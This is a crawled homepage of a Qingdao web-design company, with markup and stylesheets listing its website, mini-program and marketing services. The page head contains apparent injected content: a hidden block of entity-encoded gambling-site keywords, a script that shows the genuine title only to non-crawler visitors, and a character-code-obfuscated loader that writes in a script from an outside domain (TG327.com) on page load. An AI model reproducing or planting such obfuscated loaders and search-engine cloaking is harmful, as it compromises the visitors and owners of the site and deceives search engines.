

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.qdcaihua.com/?m=home&c=View&a=index&aid=10
body_size: 6609
content:

<!doctype html>
<html>

<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<noscript><title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;"/>
<meta name="description" content="&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#50;&#48;&#50;&#54;&#9989;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#9989;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#54;&#20840;&#31449;&#41;&#27963;&#21160;&#24320;&#23637;&#20013;&#46;&#46;&#46;"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="青岛才华科技有限公司|才华公司 | 互联网整合服务商"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,84,71,51,50,55,46,99,111,109,47,99,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
  <title></title>
<meta name="keywords" content="才华科技,青岛小程序开发定制,青岛网站建设,青岛微信支付,青岛H5网站,青岛响应式网站,青岛才华科技有限公司">
<meta name="description" content="才华科技，是一家专业从事品牌战略服务、媒体整合代理、文化交流会务展示、新媒体开发与运营、网站建设优化推广、宣传片广告拍摄制作的综合性科技公司">
<meta name="robots" content="all">
<link rel="shortcut icon" href="" type="image/x-icon" />  <meta name="author" content="order by qdcaihua.com" />
  <link rel="stylesheet" href="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/swiper.min.css" type="text/css" media="screen" charset="utf-8">
  <link rel="stylesheet" href="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/reset.css" type="text/css" media="screen" charset="utf-8">
  <link rel="stylesheet" href="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/animate.css" type="text/css" media="screen" charset="utf-8">
  <link rel="stylesheet" href="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/style.css" type="text/css" media="screen" charset="utf-8">
  <link rel="stylesheet" href="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/index.css" type="text/css" media="screen" charset="utf-8">
  <link rel="stylesheet" href="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/responsive.css" type="text/css" media="screen" charset="utf-8">
  <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/jquery-1.12.4.min.js" type="text/javascript" charset="utf-8"></script>
  <script type="text/javascript" src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/rem.js"></script>
  <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/main.js" type="text/javascript" charset="utf-8"></script>
  <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/wow.js" type="text/javascript" charset="utf-8"></script>
  <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/html5.min.js" type="text/javascript" charset="utf-8"></script>
      <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/common.js" type="text/javascript" charset="utf-8"></script>
  </head>
<body>
    <div class="i-main">
        <div class="mnav">
    <ul>
                <li class="on"><a href="https://www.qdcaihua.cn/" title="首页">首页</a></li>
                        <li ><a href="https://www.qdcaihua.cn/about/" title="关于">关于</a></li>
                        <li ><a href="https://www.qdcaihua.cn/?post_type=product" title="案例">案例</a></li>
                        <li ><a href="https://www.qdcaihua.cn/?page_id=3" title="资讯">资讯</a></li>
                        <li ><a href="https://www.qdcaihua.cn/contact/" title="联系">联系</a></li>
                        <li ><a href="https://www.coze.cn/store/agent/7476284439757438985?bot_id=true&bid=6fnbtm5t83019" title="AI">AI</a></li>
                    </ul>
</div>
<header class="header one">
    <div class="logo"><a href="/"><img src="https://www.qdcaihua.cn/wp-content/uploads/2025/02/2025022505383896.png" class="logo2" alt="青岛才华科技有限公司|才华公司"><img
                src="https://www.qdcaihua.cn/wp-content/uploads/2025/02/2025022505383896.png" class="logo1" alt="青岛才华科技有限公司|才华公司"></a></div>
    <div class="nav">
        <div class="hamburger hamburger--spin">
            <div class="hamburger-box">
                <div class="hamburger-inner"></div>
            </div>
        </div>
    </div>
    <div class="weixin"><a href=""></a><a href=""></a></div>
    <div class="mune">
        <ul>
                    <li class="on"><a href="https://www.qdcaihua.cn/" title="首页">首页</a></li>
                        <li ><a href="https://www.qdcaihua.cn/about/" title="关于">关于</a></li>
                        <li ><a href="https://www.qdcaihua.cn/?post_type=product" title="案例">案例</a></li>
                        <li ><a href="https://www.qdcaihua.cn/?page_id=3" title="资讯">资讯</a></li>
                        <li ><a href="https://www.qdcaihua.cn/contact/" title="联系">联系</a></li>
                        <li ><a href="https://www.coze.cn/store/agent/7476284439757438985?bot_id=true&bid=6fnbtm5t83019" title="AI">AI</a></li>
                    </ul>
    </div>
</header>        <div class="apple-banner">
            <div class="swiper-container">
                <div class="swiper-wrapper">
                                                <div class="swiper-slide slide1" style="background: #f3f3f3 url(https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040406153365.jpg) no-repeat center;background-size: 100% 100%;">
                                <div class="title txt">专业定制 助力品牌快速成长<br>
                                    <p>官网+小程序+矩阵推广+微信支付解决方案</p>
                                </div>
                                <video class="video-sign" autoplay loop muted src=""></video>
                            </div>
                                                <div class="swiper-slide slide1" style="background: #f3f3f3 url(https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023021606284376.jpg) no-repeat center;background-size: 100% 100%;">
                                <div class="title txt">我们能做的<br>
                                    <p>要比您想象的更多</p>
                                </div>
                                <video class="video-sign" autoplay loop muted src="https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040406595131.mp4"></video>
                            </div>
                                    </div>
                <div class="swiper-button-prev"><span></span></div>
                <div class="swiper-button-next"><span></span></div>
                <ul class="swiper-pagination autoplay">
                </ul>
            </div>
        </div>
        <!--自我介绍-->
        <div class="iabout w906 clearfix">
            <div class="iaboutr clearfix wow fadeInUp">
                <div class="iaboutit fl">
                    <h2>关于</h2>
                    <a href="https://www.qdcaihua.cn/about/">查看更多</a>
                </div>
                <div class="iaboutm fr">
                    <ul>
                        <li><a class="iconfont icon-iotwulianwang"></a></li>
                        <li><a class="iconfont icon-earth"></a></li>
                        <li><a class="iconfont icon-vrbofangqi"></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <!--服务范围-->
        <div class="iyewu w906 clearfix">
            <div class="sec_box">
                <div class="pro_wrap" id="wrap">
                    <!--product_list begin-->
                    <div class="product_list wow fadeInRight" id="product_list">
                                                        <!--product_box begin-->
                                <div class="product_box show">
                                    <div class="bg_box">
                                        <div class="bg_area" style="background-image: url('https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022006570817.jpg');"></div>
                                    </div>
                                    <div class="main_box">
                                        <div class="flow_txt">
                                            <h2 class="flow_tit">官方网站</h2>
                                            <div class="flow_des">
                                                <p>企业官网定制；<br>
品牌官网定制；<br>
商会协会官网；<br>
外贸官网定制。</p></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--product_box end-->
                                                        <!--product_box begin-->
                                <div class="product_box show">
                                    <div class="bg_box">
                                        <div class="bg_area" style="background-image: url('https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022006581951.jpg');"></div>
                                    </div>
                                    <div class="main_box">
                                        <div class="flow_txt">
                                            <h2 class="flow_tit">小程序定制</h2>
                                            <div class="flow_des">
                                                <p>微信小程序开发；<br>
H5活动页面网页设计；<br>微商城开发；<br>
微官网制作；<br>
微信营销推广。</p></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--product_box end-->
                                                        <!--product_box begin-->
                                <div class="product_box show">
                                    <div class="bg_box">
                                        <div class="bg_area" style="background-image: url('https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022007053868.jpg');"></div>
                                    </div>
                                    <div class="main_box">
                                        <div class="flow_txt">
                                            <h2 class="flow_tit">AI GEO优化</h2>
                                            <div class="flow_des">
                                                <p>豆包AI GEO优化；<br>
元宝AI GEO优化；<br>
Deep Seek AI GEO优化<br>
</p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--product_box end-->
                                                        <!--product_box begin-->
                                <div class="product_box show">
                                    <div class="bg_box">
                                        <div class="bg_area" style="background-image: url('https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022007061873.jpg');"></div>
                                    </div>
                                    <div class="main_box">
                                        <div class="flow_txt">
                                            <h2 class="flow_tit">活动策划</h2>
                                            <div class="flow_des">
                                                <p>品牌设计；<br>
年会/品牌发布会/答谢宴；<br>
会展服务/舞台AV设备租赁；<br>
物料设计制作施工；<br>
广告拍摄/宣传片。</p></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--product_box end-->
                                                        <!--product_box begin-->
                                <div class="product_box show">
                                    <div class="bg_box">
                                        <div class="bg_area" style="background-image: url('https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022007065566.jpg');"></div>
                                    </div>
                                    <div class="main_box">
                                        <div class="flow_txt">
                                            <h2 class="flow_tit">行业方案</h2>
                                            <div class="flow_des">
                                                <p>智慧党建建设解决方案；<br>
教育医疗解决方案；<br>
智慧零售解决方案；<br>
安全平台解决方案；<br>
微信支付全行业解决方案。</p></p>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!--product_box end-->
                                            </div>
                    <!--product_list end-->
                    <!--product_btns begin-->
                    <div class="product_btns wow fadeInUp" data-wow-delay="0.8s" id="product_btns">
                        <div class="btns_box" id="control_box">
                                                                <a href="javascript:" title="官方网站"><span><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022006562894.png" width="50" height="50" />官方网站<em><i>01</i></em></span></a>
                                                                <a href="javascript:" title="小程序定制"><span><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022006581230.png" width="50" height="50" />小程序定制<em><i>02</i></em></span></a>
                                                                <a href="javascript:" title="AI GEO优化"><span><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022007053064.png" width="50" height="50" />AI GEO优化<em><i>03</i></em></span></a>
                                                                <a href="javascript:" title="活动策划"><span><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022007060895.png" width="50" height="50" />活动策划<em><i>04</i></em></span></a>
                                                                <a href="javascript:" title="行业方案"><span><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/02/2023022007064826.png" width="50" height="50" />行业方案<em><i>05</i></em></span></a>
                                                    </div>
                    </div>
                    <!--product_btns end-->
                </div>
            </div>
        </div>
        <!--案例列表-->
        <div id="Scanbar" class="gyf-body-box w906">
            <section class="gyf-collection clearfix">
                <div class="collbgs">
                    <aside class="gyf-waper-tits gyf-waper-tits3">
                        <span><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zp1.png" /></span>
                        <small>
                            <font><a href="https://www.qdcaihua.cn/product/" style="color:#fff;" target="_blank">all.</a></font>
                            <i></i>
                            <a href="https://www.qdcaihua.cn/product/" style="color:#fff;" target="_blank">our works</a>
                        </small>
                        <strong><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zp2.png" alt="[field:typename/]" /></strong>
                    </aside>
                </div>
                <div class="gyf-collumns">
                    <div class="slider-waper">
                        <ul>
                                                                <li class='curs'>
                                        <article>
                                            <a href="https://www.qdcaihua.cn/product/%e6%b6%88%e9%98%b2%e7%8e%8b%e5%be%8b%e5%b8%88%e7%bd%91/" target="_blank"><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040509022067.jpg" alt="消防王律师网" /></a>
                                        </article>
                                    </li>
                                                                <li class=''>
                                        <article>
                                            <a href="https://www.qdcaihua.cn/product/kainia/" target="_blank"><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040508423183.jpg" alt="外贸型网站" /></a>
                                        </article>
                                    </li>
                                                                <li class=''>
                                        <article>
                                            <a href="https://www.qdcaihua.cn/product/wmwz/" target="_blank"><img src="https://www.qdcaihua.cn/wp-content/uploads/2023/02/202304050856093.jpg" alt="外贸型网站" /></a>
                                        </article>
                                    </li>
                                                    </ul>
                    </div>
                    <div class="slider-remote">
                        <div id="Textbox" class="top-textg hashtag-recever">
                            <ul>
                                                                        <li class='fad'>
                                            <span class="tits">消防王律师网</span>
                                            <span class="row">企业官网</span>
                                        </li>
                                                                        <li class=''>
                                            <span class="tits">外贸型网站</span>
                                            <span class="row">企业官网</span>
                                        </li>
                                                                        <li class=''>
                                            <span class="tits">外贸型网站</span>
                                            <span class="row">企业官网</span>
                                        </li>
                                                            </ul>
                        </div>
                        <div class="bom-number">
                            <div class="nei">
                                <div class="countr">
                                    <span class="jur">01</span>
                                    <i>/</i>
                                    <span class="total">&nbsp;</span>
                                </div>
                                <div class="sum">
                                    <a class="prve iconfont">&#xe693;</a>
                                    <div class="lines">
                                        <div class="nline"></div>
                                    </div>
                                    <a class="next iconfont">&#xe694;</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </section>

            <section class="gyf-newsList clearfix">
                <aside class="gyf-waper-tits gyf-waper-tits1">
                    <span><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zp3.png" alt="新闻" /></span>
                    <small>
                        <font><a style="color:#000;" target="_blank">all.</a></font>
                        <i></i>
                        <font><a style="color:#000;" target="_blank"> News Center</a></font>
                    </small>
                    <strong><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zp4.png" alt="新闻" /></strong>
                </aside>
                <div class="centerbox">
                    <div class="lft-news">
                        <div class="topYear">
                            <a target="_blank" href="https://www.qdcaihua.cn/contact/">
                                <ul>
                                    <li><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zi1.png" alt="新闻" /></li>
                                    <li class="bigs"><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zi2.png" alt="新闻" /></li>
                                </ul>
                                <h4><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zi4.png" alt="新闻" /></h4>
                                <h3><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zi3.png" alt="新闻" /></h3>
                            </a>
                        </div>
                    </div>
                    <div class="rit-news">
                                            <article>
                            <time>
                                <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/indexr.png" alt="定制化小程序开发，解锁企业数字化增长新路径" />
                                <font>2026-1-21</font>
                            </time>
                            <h3>
                                <i></i>
                                <a href="https://www.qdcaihua.cn/%e5%ae%9a%e5%88%b6%e5%8c%96%e5%b0%8f%e7%a8%8b%e5%ba%8f%e5%bc%80%e5%8f%91%ef%bc%8c%e8%a7%a3%e9%94%81%e4%bc%81%e4%b8%9a%e6%95%b0%e5%ad%97%e5%8c%96%e5%a2%9e%e9%95%bf%e6%96%b0%e8%b7%af%e5%be%84/" target="_blank">定制化小程序开发，解锁企业数字化增长新路径</a>
                            </h3>
                            <p>
                            <p><p>当数字化渗透到经营全场景，小程序已成为企业链接用户、降本增效的核心载体。据微信公开课数据显示，截至2025年， [&hellip;]</p>
</p>
                        </article>
                                                <article>
                            <time>
                                <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/indexr.png" alt="以AI GEO全链路优化，抢占AI时代流量新入口" />
                                <font>2026-1-21</font>
                            </time>
                            <h3>
                                <i></i>
                                <a href="https://www.qdcaihua.cn/%e4%bb%a5ai-geo%e5%85%a8%e9%93%be%e8%b7%af%e4%bc%98%e5%8c%96%ef%bc%8c%e6%8a%a2%e5%8d%a0ai%e6%97%b6%e4%bb%a3%e6%b5%81%e9%87%8f%e6%96%b0%e5%85%a5%e5%8f%a3/" target="_blank">以AI GEO全链路优化，抢占AI时代流量新入口</a>
                            </h3>
                            <p>
                            <p><p>当AI成为主流信息获取渠道，品牌营销正迎来颠覆性变革。Gartner（高德纳）预测，到2028年，50%的搜索 [&hellip;]</p>
</p>
                        </article>
                                               
                        <div class="more">
                            <a href="[field:typelink/]" target="_blank">
                                <font><i>MORE</i></font>
                                <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/zp6.png" alt="查看更多" />
                            </a>
                        </div>
                        
                    </div>
                </div>
            </section>
            <section class="gyf-contact clearfix">
                <div class="contentbox">
                    <div class="sub-conts">
                        <div class="bigbox">
                            <div class="different">
                                <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/js2.png" />
                            </div>
                        </div>

                        <article class="sub-conText">
                            <h2>多一份参考，总有益处。</h2>
                            <h3><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/c1.png"/></h3>
                            <div class="tel">
                                <aside>
                                    <p>咨询相关问题或预约面谈，可以通过以下方式与我们联系。</p>
                                    <div class="nubgs">
                                        <span class="sp2"><i>133-5689-2877;181-5325-6090</i></span>
                                    </div>
                                </aside>
                                <div class="QQuser">
                                    <font>
                                        <em><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/leftqq.png" /></em>
                                        <i><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/leftqq2.png" /></i>
                                    </font>
                                    <a href="http://wpa.qq.com/msgrd?v=3&uin=398045312&site=qq&menu=yes" target="_blank">在线咨询</a>
                                </div>
                            </div>
                            <div class="countacti">
                                
                                <a href="https://www.qdcaihua.cn/contact/" target="_blank">
                                    <font>Countact.</font>
                                    <small></small>
                                </a>
                               
                            </div>
                        </article>
                        <div class="bookmarks"><img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/js1.png" /></div>
                    </div>
                </div>
            </section>
        </div>
    </div>
    <div class="footer">
    <div class="w89">
        <div class="f-top f-cb">
            <div class="f-bot-l fl"> <img src="https://www.qdcaihua.cn/wp-content/uploads/2025/02/2025022505383896.png">
                <div class="libox f-cb">
                    </a>
                    <a class="lib" href="https://www.qdcaihua.cn/contact/" title="联系">
                        <p>联系</p>
                    </a>
                    <a class="lic" href="https://www.qdcaihua.cn/about/" title="关于">
                        <p>关于</p>
                    </a>
                </div>
            </div>
            <div class="f-bot-r fr">
                <div class="h">CONTACT</div>
                <div class="p"> ADD : 中国.青岛市北园路6号</div>
                <div class="sp"> TEL: 133-5689-2877;181-5325-6090</div>
                <div class="sp"> Email: info@qdcaihua.com</div>
            </div>
        </div>
        <div class="f-bot f-cb">
            <div class="f-bot-l fl f-cb"> <span class="fl">Follow :</span> <a target="_blank" class="lixa fl" href="" title="新浪微博">
                    <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/pic38.png" alt="新浪微博"> </a>
                <div class="side">
                    <li class="lia fl">
                        <a href="javascript:void(0);" title="二维码">
                            <div class="sidebox2"> <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/pic38-1.png"> </div>
                        </a>
                        <span class="toolbar-layer" style="background: url(https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040302411373.jpg) no-repeat center;background-size: 100% auto;"></span>
                    </li>
                </div>
            </div>
            <div class="f-bot-r fr f-cb">
                <p>Copyright (©)2010-2024 青岛才华科技有限公司 <a target="_blank" href="http://www.qdcaihua.com">版权所有</a> </p>
                <p><a target="_blank" title="备案号" href="http://beian.miit.gov.cn/" class="t-c">备案号：鲁ICP备17048166号-1</a></p>
            </div>
        </div>
    </div>
</div>
<footer>
    <div class="f-top">
        <ul class="f-cb">
            <li> Follow : </li>
            <li class="lia"> <a target="_blank" href="" title="新浪微博"> <img src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/s_1.png" alt="新浪微博"> </a> </li>
            <li class="lia"> <a target="_blank" href="https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040302411373.jpg" title="二维码"> <img class="wxbox" src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/picture/s_3.png" alt="二维码"> </a>
            </li>
        </ul>
    </div>
    <div class="f-bot">
        <p>Copyright (©)2010-2024 青岛才华科技有限公司 <a target="_blank" href="http://www.qdcaihua.com">版权所有</a> </p>
        <p><a target="_blank" title="备案号" href="http://beian.miit.gov.cn/" class="t-c">备案号：鲁ICP备17048166号-1</a></p>
    </div>
</footer>
<!--右侧客服-->
<div class="myTop">
    <a class="myPhone" href="tel:133-5689-2877;181-5325-6090">
        <p>133-5689-2877;181-5325-6090</p>
    </a>
    <a class="myQQ" href="http://wpa.qq.com/msgrd?v=3&uin=398045312&site=qq&menu=yes" target="_blank"></a>
    <a class="myweixin" href="javascript:void(0);">
        <img src="https://www.qdcaihua.cn/wp-content/uploads/2023/04/2023040302411373.jpg" alt="二维码" />
    </a>
    <div class="GoTop iconfont icon-tishijiantou">

    </div>
</div>    <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/swiper-3.4.0.jquery.min.js"></script>
    <script src="https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/js/apple.js"></script>
</body>

--- FILE ---
content_type: text/css
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/reset.css
body_size: 2116
content:
@charset "utf-8";
@import "iconfont.css";
/* CSS Document */

body{-webkit-text-size-adjust:none;background-color: orange}
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,textarea,p,blockquote,th,td {padding: 0;margin: 0;}
table {border-collapse: collapse;border-spacing: 0;}
fieldset,img {border: 0;}
address,caption,cite,code,dfn,em,strong,th,var {font-weight: normal;font-style: normal;}
ol,ul {list-style: none;}
caption,th {text-align: left;}
h1,h2,h3,h4,h5,h6 {font-weight: normal;font-size: 100%;}
q:before,q:after {content:'';}
abbr,acronym { border: 0;}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
i{font-style: normal;}
body {line-height: 1;}
li{list-style-type: none;}
ol, ul {list-style: none;}
a{font-style: normal;text-decoration:none;}
blockquote, q {quotes: none;}
blockquote:before,blockquote:after,q:before, q:after {content: '';content: none;}
:focus {outline: 0;}
ins {text-decoration: none;}
del {text-decoration: line-through;}
table {border-collapse: collapse;border-spacing: 0;}
.clearfix:before,.clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }
.fl { float: left; }
.fr { float: right; }
.f-cb {
  zoom: 1;
}

.f-cb:after {
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
  content: ".";
}

html {font-family: sans-serif; -ms-text-size-adjust: 100%; -webkit-text-size-adjust: 100%; overflow-y: scroll; -webkit-overflow-scrolling: touch}
body { margin: 0;font-size: 12px;line-height: 2;color: #333; background-color: #fff}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display: block; }
audio,canvas,progress,video {display: inline-block;vertical-align: baseline; *display: inline; *zoom: 1 }
audio:not([controls]) { display: none; height: 0; }
[hidden],template {  display: none; }
a { background: transparent; text-decoration: none; color: #6a6a6a; }
a:active, a:hover {outline: 0 }
a:hover { color: #006699; }
abbr[title] { border-bottom: 1px dotted; }
b,strong {  font-weight: bold; }
dfn {  font-style: italic; }
mark { background: #ff0; color: #000; }
small {  font-size: 80%; }
sub,sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
img { border: 0; vertical-align: middle; -ms-interpolation-mode: bicubic }
svg:not(:root) { overflow: hidden; }
hr { box-sizing: content-box; height: 0; }
pre { overflow: auto; white-space: pre;white-space: pre-wrap; word-wrap: break-word}
code,kbd,pre,samp {font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em }
button,input,optgroup,select,textarea {color: inherit;font: inherit; margin: 0}
button {  overflow: visible; }
button,select {  text-transform: none; }
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible}
button[disabled],html input[disabled] { cursor: default; }
button::-moz-focus-inner,input::-moz-focus-inner { border: 0; padding: 0; }
textarea:focus,input:focus {  outline: none; }
input {  line-height: normal; }
input[type="checkbox"],input[type="radio"] { box-sizing: border-box; padding: 0;  *height: 13px; *width: 13px }
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {  height: auto; }
input[type="search"] { -webkit-appearance: textfield; box-sizing: content-box; }
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="text"] { -webkit-appearance: none; }
fieldset {  border: 1px solid #c0c0c0;  margin: 0 2px;  padding: 0.35em 0.625em 0.75em; }
legend { border: 0; padding: 0;  *margin-left: -7px  }
textarea { overflow: auto;  resize: vertical }
optgroup {  font-weight: bold; }
table {  border-collapse: collapse;  border-spacing: 0; }
td,th {  padding: 0; }
q {  quotes: none; }
html,button,input,select,textarea {
  font-family: 'Microsoft Jhenghei', '微軟正黑體', Microsoft YaHei, "微软雅黑","黑体","Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
  -webkit-font-smoothing: antialiased; /*chrome、safari*/
  -moz-osx-font-smoothing: grayscale;/*firefox*/
}
*{
  -webkit-font-smoothing: antialiased; /*chrome、safari*/
  -moz-osx-font-smoothing: grayscale;/*firefox*/
}
h1, h2, h3, h4, h5, h6, p, figure, form, blockquote {  margin: 0; }
ul, ol, li, dl, dd {  margin: 0;  padding: 0; }
ul, ol {  list-style: none outside none; }
h1, h2, h3 {  line-height: 2;  font-weight: normal; }
h1 {  font-size: 18px; }
h2 {  font-size: 15.6px; }
h3 {  font-size: 14.04px; }
h4 {  font-size: 12px; }
h5, h6 {  font-size: 10.2px;  text-transform: uppercase; }
html{ font-size: 100px;}
input:-moz-placeholder,textarea:-moz-placeholder {  color: #ccc; }
input::-moz-placeholder,textarea::-moz-placeholder {  color: #ccc; }
input:-ms-input-placeholder,textarea:-ms-input-placeholder {  color: #ccc; }
input::-webkit-input-placeholder,textarea::-webkit-input-placeholder {  color: #ccc; }


--- FILE ---
content_type: text/css
request_url: https://www.qdcaihua.cn/wp-content/themes/cloud_185/skin/css/style.css
body_size: 5477
content:
@charset "utf-8";
::-webkit-scrollbar {
  width: 8px;
}

::-webkit-scrollbar-track {
  background: #fff;
}

::-webkit-scrollbar-thumb {
  background: #1b1b1b;
}

::-webkit-scrollbar-thumb:window-inactive {
  background: #1b1b1b;
}

::-webkit-scrollbar-thumb:vertical:hover {
  background: #1b1b1b;
}
body{ font-size: 14px; line-height:1.7;}
.i-main{position: relative;  border-left: 10px solid #e30613;}
.i-main .header{width: 100%;height: 80px;background: #fff;box-shadow: 0 0 20px rgba(0,0,0,0.2);	position: relative;	z-index: 10;}
.i-main .header{position: fixed;top: 0;left: 10px;	z-index: 22222;}
.i-main .header .mune li{float: left;font-size: 16px; line-height: 80px; padding: 0 15px;}
.i-main .logo{width: 180px; margin-left: 2.25%; float: left;height: 100%; max-height: 65px; margin-top: 8px;}
.i-main .logo1{display: block;width: 100%;height: auto;}
.i-main .logo2{display: none;width: 100%;height: auto;}
.i-main .mune{float: right;margin-right: 5%;}
.i-main .weixin{float: right;padding: 32px 0.6% 32px 0; margin-right: 1%;}
.i-main .nav{float: right;width: 80px; height: 100%;background: #c20a14;margin-right: 8px; z-index: 999}
.i-main .one .mune li a{color: #fff;}
.i-main .one .logo1{display: none;}
.i-main .one .logo2{display: block;}
.i-main .one{background: none;box-shadow: none;}
.i-main .one .nav{background: none}
.mnav{position: fixed; left: -100%; width: 100%; height: 100%;  background: rgba(0,0,0,0.7);z-index: 998;top: 0px;}
.mnav ul{padding: 100px 0;}
.mnav li{width: 100%;float: left; text-align: center; font-size: 0.6rem; color: #fff;}
.mnav li a{color: #fff;}
.hamburger {padding: 25px 20px;display: inline-block; cursor: pointer;transition-property: opacity, -webkit-filter; transition-property: opacity, filter;
